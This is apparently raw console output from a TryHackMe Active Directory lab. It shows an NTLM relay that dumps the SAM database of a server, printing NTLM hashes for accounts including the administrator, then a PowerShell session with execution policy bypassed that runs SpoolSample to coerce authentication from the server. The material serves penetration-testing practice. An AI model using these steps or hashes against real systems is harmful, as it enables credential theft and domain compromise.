 [*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.83.202, a
ttacking target smb://10.200.83.201
[*] Authenticating against smb://10.200.83.201 as ZA/THMSERVER2$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.83.202 controlled,
but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.83.202 controlled,
but there are no more targets left!
[+] Service RemoteRegistry is already running
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×4e05e7ea4fddddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af6
3a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a::
:
[+] NewStyle hashes is: True
trevor2:1002:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[+] NewStyle hashes is: True
elif:1004:aad3b435b51404eeaad3b435b51404ee:4b7f618ed9dfe1878afa41812c4332a7:::
[+] NewStyle hashes is: True
joshua:1005:aad3b435b51404eeaad3b435b51404ee:4b7f618ed9dfe1878afa41812c4332a7:::
[*] Done dumping SAM hashes for host: 10.200.83.201
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\amy.king@THMWRK1 C:\Users\amy.king>cd ../../Tools
za\amy.king@THMWRK1 C:\Tools>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Tools> ./SpoolSample.exe THMSERVER2.za.tryhackme.loc 10.50.81.160
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\THMSERVER2.za.tryhackme.loc, CaptureServer: \\10.50.81.1
60
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1707 - T
he network address is invalid.
PS C:\Tools>